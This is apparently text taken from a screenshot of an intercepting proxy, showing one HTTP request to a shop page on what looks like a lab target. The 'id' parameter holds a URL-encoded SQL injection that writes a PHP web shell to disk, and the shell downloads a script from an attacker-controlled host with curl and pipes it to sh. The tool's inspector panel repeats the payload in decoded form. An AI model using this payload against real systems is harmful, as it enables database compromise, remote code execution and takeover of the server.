 Request
Pretty Raw Hex
\n
1 GET /shop/index.php?page=product&id=%0A'%3bselect+'<%3fphp+system("curl+http%3a//10.10.14.42/shell.sh+|+sh")%3b%3f>'+into+outfile+'/dev/shm/shell.php'+%232 HTTP/1.1
2 Host: 10.10.11.229
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.10.11.229/shop/index.php?page=products
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=i6veh1l848ba447o2v0ul87nrb
10 Connection: close
11
12
Inspector
Selection 119 (0x77)
Selected text
%0A'%3bselect+'<%3fphp+system("curl+http%3a//10.10.14.42/shell.sh+|+sh")%3b%3f>'
+into+outfile+'/dev/shm/shell.php'+%232
Decoded from: URL encoding
\n
';select '<?php system("curl http://10.10.14.42/shell.sh | sh");?>' into outfile
'/dev/shm/shell.php' #2
Cancel Apply changes